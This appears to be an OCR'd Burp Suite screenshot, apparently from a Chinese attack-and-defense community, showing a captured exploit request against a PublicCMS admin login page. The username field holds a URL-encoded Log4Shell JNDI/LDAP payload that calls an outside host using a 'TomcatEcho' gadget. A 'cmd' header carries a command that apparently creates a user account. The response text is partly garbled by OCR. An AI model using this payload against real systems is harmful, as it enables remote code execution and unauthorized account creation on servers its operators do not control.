 Send Cancel < ▼ > ▼ Target: http://172.32.10.59:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /publiccms/admin/login HTTP/1.1
2 Host: 172.32.10.59:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: aaa.txt user tiantian tian@666...
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 263
10 Origin: http://172.32.10.59:8080
11 Connection: close
12 Referer: http://172.32.10.59:8080/publiccms/admin/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
%24%7bjndi%3aldap%3a%2f%2f1 0%3a53%2fTomcatBypass%2fTomcatEcho%7d&
password=
bd8d12ad7d9056fd600e5ec802c9f5dd7937324b309db23cfa33661bda854abd9a1af6c238f19d6694
698edf8411f67f1e6febdf7d413cb8d0c96ae601fa520f&secureLogin=on&returnUrl=&encoding=
sha512
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C4E91991B1DCA70BDCE2B96BF414C756; Path=/publiccms; HttpOnly
3 Transfer-Encoding: chunked
4 Date: Wed, 23 Mar 2022 14:20:19 GMT
5 Connection: close
6
7 ����ɹ���ɡ�
8
9
INSPECTOR
奇安信攻防社区